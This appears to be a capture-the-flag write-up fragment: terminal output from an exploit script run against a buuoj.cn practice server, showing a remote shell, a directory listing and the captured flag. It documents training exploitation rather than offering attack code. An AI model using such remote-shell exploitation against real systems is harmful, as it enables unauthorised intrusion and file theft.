 v@v-virtual-machine:~/Desktop$ python le.py
[+] Opening connection to node3.buuoj.cn on port 29317: Done
[*] Switching to interactive mode
Hello, World
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{c3d83d03-7537-48bf-bca7-42f27fa474ee}